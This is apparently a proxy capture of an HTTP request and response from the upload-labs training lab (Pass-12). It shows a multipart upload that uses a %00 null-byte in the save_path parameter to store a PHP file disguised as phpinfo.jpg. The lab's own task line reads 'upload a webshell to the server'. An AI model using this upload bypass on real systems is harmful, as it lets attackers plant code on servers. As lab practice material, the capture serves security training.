 请求
Raw 参数 头 Hex
POST /upload-labs/Pass-12/index.php?save_path=../upload/phpinfo.php%00 HTTP/1.1
Host: 192.168.84.131
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.84.131/upload-labs/Pass-12/index.php?save_path=../upload/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------158943104712380
Content-Length: 335
-----------------------------158943104712380
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------158943104712380
Content-Disposition: form-data; name="submit"
上传
-----------------------------158943104712380--
响应
Raw 头 Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/phpinfo.php /3520200409172238.jpg" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>